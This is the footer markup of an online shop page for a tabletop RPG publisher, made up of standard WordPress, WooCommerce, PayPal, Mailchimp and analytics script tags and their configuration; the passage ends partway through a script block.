<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/54533714ba0665d954cd3759b/8c7fa27ae059851ce70c993e6.js");</script><!-- PayPal BEGIN -->
  <script>
      ;(function(a,t,o,m,s){a[m]=a[m]||[];a[m].push({t:new Date().getTime(),event:'snippetRun'});var f=t.getElementsByTagName(o)[0],e=t.createElement(o),d=m!=='paypalDDL'?'&m='+m:'';e.async=!0;e.src='https://www.paypal.com/tagmanager/pptm.js?id='+s+d;f.parentNode.insertBefore(e,f);})(window,document,'script','paypalDDL','d927cd99-7554-40a3-887c-d65dd21c8bd6');
    </script>
  <!-- PayPal END -->	<div class="flatsome-cookies">
		<div class="flatsome-cookies__inner">
			<div class="flatsome-cookies__text">
				This site uses cookies to offer you a better browsing experience. By browsing this website, you agree to our use of cookies.			</div>
			<div class="flatsome-cookies__buttons">
				<a href="https://pelgranepress.com/privacy-policy/" class="button secondary flatsome-cookies__more-btn"  >
		<span>More info</span>
	</a>
				<a href="#" class="button primary flatsome-cookies__accept-btn"  >
		<span>Accept</span>
	</a>
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pelgranepress.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;RPG&amp;rdquo;","@id":"https:\/\/pelgranepress.com\/product-tag\/rpg\/"}},{"@type":"ListItem","position":3,"item":{"name":"Page 4","@id":"https:\/\/pelgranepress.com\/product-tag\/rpg\/page\/4\/?add_to_wishlist=24885&amp;_wpnonce=4f06f45358"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=879821610383197&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/pelgranepress-flatsome-child/js/js-custom.js" id="my-custom-script-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L5WSY20NW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pelgranepress.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/antiscroll/js.min.js?ver=3.9.7" id="antiscroll-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/js.min.js?ver=3.9.7" id="freeze_table-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=3.9.7" id="photoswipe-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=3.9.7" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/multirange/js.min.js?ver=3.9.7" id="multirange-js"></script>
<script type="text/javascript" id="wcpt-js-extra">
/* <![CDATA[ */
var wcpt_i18n = {"i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","lang":""};
var wcpt_params = {"ajax_url":"https://pelgranepress.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","shop_url":"https://pelgranepress.com/shop/","shop_table_id":"","site_url":"https://pelgranepress.com","cart_widget_enabled_site_wide":"","cart_widget_exclude_urls":"","cart_widget_include_urls":"","initially_empty_cart":"1","breakpoints":{"tablet":"1199","phone":"749"},"price_decimals":"2","price_decimal_separator":".","price_thousand_separator":",","price_format":"%1$s%2$s","currency_symbol":"\u00a3","initial_device":"laptop","responsive_checkbox_trigger":"1"};
var wcpt_persist_params = ["s","post_type","term","taxonomy"];
//# sourceURL=wcpt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/js.min.js?ver=3.9.7" id="wcpt-js"></script>
<script type="text/javascript" id="wcpt-js-after">
/* <![CDATA[ */
    function wcpt_jetpack_lazy_load_compatibility(){
    document.querySelector( 'body' ).dispatchEvent(new Event( 'jetpack-lazy-images-load' ));
    }

    jQuery(function($){
    $('body').on('wcpt_after_every_load', '.wcpt', wcpt_jetpack_lazy_load_compatibility);
    })
    
//# sourceURL=wcpt-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://pelgranepress.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://pelgranepress.com/wp-admin/admin-ajax.php","nonce":"bd31ef64ca","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-gc-main-js-extra">
/* <![CDATA[ */
var wc_gc_params = {"version":"2.7.2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","datepicker_class":"wc_gc_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","security_redeem_card_nonce":"c551d70f35","security_remove_card_nonce":"3c64e9116b","security_update_use_balance_nonce":"223156305a"};
//# sourceURL=wc-gc-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/js/frontend/wc-gc-main.min.js?ver=2.7.2" id="wc-gc-main-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ARuxOona_L-epuTG7NODWBBp5294BtTCeVAJ1nbdzXzbaVR2JF_DUQNtO3EPx-tjevWb9j9OZNU9PKiA&currency=GBP&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=true&commit=false&intent=capture&debug=1&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"ARuxOona_L-epuTG7NODWBBp5294BtTCeVAJ1nbdzXzbaVR2JF_DUQNtO3EPx-tjevWb9j9OZNU9PKiA","currency":"GBP","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"true","commit":"false","intent":"capture","debug":true,"disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ARuxOona_L-epuTG7NODWBBp5294BtTCeVAJ1nbdzXzbaVR2JF_DUQNtO3EPx-tjevWb9j9OZNU9PKiA","currency":"GBP","data_client_id":{"set_attribute":true,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"c174cd9c20","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://pelgranepress.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"0b1f7c14fd"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"fb71ccd3a9"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"56f3b89fe4"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"f362af633e"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"a4eb9dc81b"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"e352fc4e22"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"38e2ccf11a"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"87cbb29665"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"23faad8537"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"f80cb97961"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"be54766f90"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"967b24c30a"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"e37fad01a8"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://pelgranepress.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://pelgranepress.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://pelgranepress.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"45dc044415","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"1","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_ALWAYS"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":7.95,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"1","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://pelgranepress.com","ajax_url":"https://pelgranepress.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":".summary \u003E .price","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=6.5.3" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https://pelgranepress.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"64","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://pelgranepress.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.19.8" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.8" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/extensions/flatsome-cookie-notice/flatsome-cookie-notice.js?ver=3.12.0" id="flatsome-cookie-notice-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pelgranepress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.4" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Choose an option","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.19.8" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"113967104\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"pelgranepress.com\",\"arch_results\":\"30\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "113967104", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/js/frontend/integrations/wc-gc-flatsome-quickview.min.js?ver=2.7.2" id="wc-gc-flatsome-quickview-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
